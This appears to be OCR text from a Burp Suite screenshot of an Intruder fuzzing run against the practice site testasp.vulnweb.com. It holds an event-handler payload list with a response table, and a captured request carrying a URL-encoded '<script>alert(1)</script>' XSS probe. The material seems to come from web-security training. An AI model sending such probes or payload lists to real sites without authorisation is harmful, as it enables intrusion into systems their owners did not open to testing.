 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.5.1 - Learning - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × +
Positions Payloads Resource Pool Options
Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets de
t ways.
Payload set: 1 Payload count: 122
Payload type: Simple list Request count: 122
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used
Paste
Load ...
Remove
Clear
Deduplicate
FSCommand
onAbort
onActivate
onAfterPrint
onAfterUpdate
onBeforeActivate
onBeforeCopy
Add Enter a new item
Add from list ...
Payload Processing
You can define rules to perform various processing tasks on each payload
Add
Edit
Remove
Up
Down
Enabled Rule
Payload Encoding
This setting can be used to URL-encode selected characters within the final
URL-encode these characters:
Attack Save Columns
5. Intruder attack of http://testasp.vulnweb.com - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 6367
1 FSCommand 200 3175
2 onAbort 200 3169
3 onActivate 200 3178
4 onAfterPrint 200 3184
5 onAfterUpdate 200 3187
6 onBeforeActivate 200 3196
7 onBeforeCopy 200 3184
8 onBeforeCut 200 3181
9 onBeforeDeactivate 200 3202
10 onBeforeEditFocus 200 3199
11 onBeforePaste 200 3187
12 onBeforePrint 200 3187
Request Response
Pretty Raw Hex
\n
1 GET /Search.asp?tfSearch=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
6 Referer: http://testasp.vulnweb.com/Search.asp?tfSearch=%3Cscript%3Ealert(1)%3C/script%3E
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie:
10 Connection: close
11
12
Search...
0 matches
Finished